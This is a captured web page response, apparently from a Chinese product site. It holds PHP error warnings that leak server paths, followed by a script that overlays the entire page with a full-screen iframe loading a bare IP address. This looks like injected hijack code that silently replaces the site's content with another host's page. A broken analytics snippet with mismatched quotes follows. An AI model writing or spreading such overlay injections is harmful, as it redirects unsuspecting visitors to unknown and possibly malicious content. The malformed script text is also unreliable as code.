

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jzszjy08.com/a/product/p2/451.html
body_size: 920
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z11.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/jzszjy08.com/cache/72/698ad/8cfdd.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z11.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.254.226.79/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?d53dc661d1ddd547bccd653b63a9904car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script><!--耗时0.4333200455秒-->